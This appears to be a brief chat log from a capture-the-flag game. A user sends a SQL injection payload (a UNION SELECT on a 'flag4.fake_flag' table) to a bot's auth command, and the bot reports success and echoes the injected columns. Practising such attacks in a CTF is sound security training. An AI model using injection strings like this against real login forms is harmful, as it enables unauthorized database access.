 Johans585 Aujourd'hui à 10:41
!auth "'UNION SELECT 1,flag,2,3,4 FROM flag4.fake_flag#"
hacker_bot BOT Aujourd'hui à 10:41
✅ Success:
Good password, Congrats.
Name => flag is not in any database
password => 2
role => 3
Age => 4